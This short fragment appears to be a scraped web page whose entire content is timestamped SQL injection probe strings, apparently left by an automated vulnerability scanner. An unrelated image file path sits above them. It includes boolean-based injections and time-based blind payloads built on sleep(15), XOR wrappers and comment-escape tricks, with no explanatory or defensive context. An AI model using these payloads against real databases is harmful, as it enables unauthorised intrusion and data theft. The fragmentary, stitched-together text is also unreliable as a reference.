
2023/08/10 15:13:38
-1' OR 2+962-962-1=0+0+0+1 --
&#x000A;
-1' OR 2+228-228-1=0+0+0+1 or 'cdvnwrn8'='
&#x000A;
2023/08/10 15:13:38
2023/08/10 15:13:39
-1" OR 2+370-370-1=0+0+0+1 --
&#x000A;
2023/08/10 15:13:57
if(now()=sysdate(),sleep(15),0)
&#x000A;
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
&#x000A;
2023/08/10 15:14:15
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
&#x000A;
2023/08/10 15:14:33
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
2023/08/10 15:14:50
(select(0)from(select(sleep(15)))v)+"*/
&#x000A;